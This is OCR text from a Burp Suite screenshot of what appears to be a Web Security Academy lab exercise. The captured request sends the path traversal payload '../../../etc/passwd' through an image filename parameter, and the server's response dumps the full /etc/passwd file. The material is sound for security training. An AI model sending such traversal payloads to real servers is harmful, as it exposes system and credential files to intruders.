 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.3.4 - Temporary Project - licensed to iebrosalin
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop all Response from https://0abd00980462ba74804fa384002d008c.web-security-academy.net:443/image?filename=59.jpg [34.... Open browser
Time Type Direction Method URL Status code Length
09:55:42 16 ... HTTP → Request GET https://0abd00980462ba74804fa384002d008c.web-security-academy.net/image?filename=56.jpg
09:55:42 16 ... HTTP → Request GET https://0abd00980462ba74804fa384002d008c.web-security-academy.net/image?filename=53.jpg
09:55:41 16 ... HTTP ← Response GET https://0abd00980462ba74804fa384002d008c.web-security-academy.net/image?filename=59.jpg 200 2410
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0abd00980462ba74804fa384002d008c.web-security-academy.net
3 Cookie: session=NiujXGRm7UQZAxCl5bqgexqNjtAjKCQo
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: ru-RU,ru;q=0.9
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0abd00980462ba74804fa384002d008c.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 14
Response headers 3
Inspector
Notes
Search 0 highlights
10.jpg 0 highlights
Event log All issues (141) Memory: 246.8MB